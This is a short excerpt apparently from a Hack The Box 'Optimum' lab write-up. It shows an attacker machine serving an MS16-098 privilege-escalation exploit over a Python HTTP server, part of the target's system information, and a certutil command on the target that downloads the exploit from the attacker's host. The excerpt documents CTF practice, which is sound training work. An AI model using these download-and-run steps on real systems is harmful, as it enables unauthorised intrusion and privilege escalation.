 kali@kali:~/storage/htb/optimum/nice/Windows-Exploit-Suggester$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [25/Jan/2021 15:00:34] "GET /ms16098.exe HTTP/1.1" 200 -
10.10.10.8 - - [25/Jan/2021 15:00:34] "GET /ms16098.exe HTTP/1.1" 200 -
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.8
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.18:8000/ms16098.exe ms16098.exe
certutil -urlcache -f http://10.10.14.18:8000/ms16098.exe ms16098.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>